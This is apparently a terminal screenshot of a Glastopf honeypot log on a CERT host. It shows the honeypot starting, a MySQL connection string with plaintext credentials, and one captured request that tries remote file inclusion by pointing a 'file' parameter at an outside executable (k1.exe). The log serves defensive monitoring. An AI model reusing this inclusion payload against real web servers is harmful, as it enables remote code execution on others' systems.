 stovar@honey: ~
File Edit View Search Terminal Help
root@honey:/opt/honeypot-glastopf# tail -f -n 0 log/glastopf.log
2015-06-24 08:05:02,465 (glastopf.glastopf) Initializing Glastopf 3.1.3-dev using "/opt/honeypot-glastopf" as work directory.
2015-06-24 08:05:02,645 (glastopf.glastopf) Connecting to main database with: mysql://glastopfuser:glastopfuser@localhost/glastopf
2015-06-24 08:05:02,876 (glastopf.glastopf) Glastopf started and privileges dropped.
2015-06-24 08:05:20,940 (glastopf.glastopf) 10.0.0.1 requested GET /index.php?file=http://www. .com/k1.exe on honey.cert.unam.mx:80
2015-06-24 08:05:24,222 (glastopf.sandbox.sandbox) File successfully parsed with sandbox.
2015-06-24 08:05:24,332 (glastopf.modules.handlers.emulators.dork_list.database_sqla) Done with insert of 1 dorks into the database.
2015-06-24 08:05:36,006 (glastopf.glastopf) Stopping Glastopf.
^C
root@honey:/opt/honeypot-glastopf#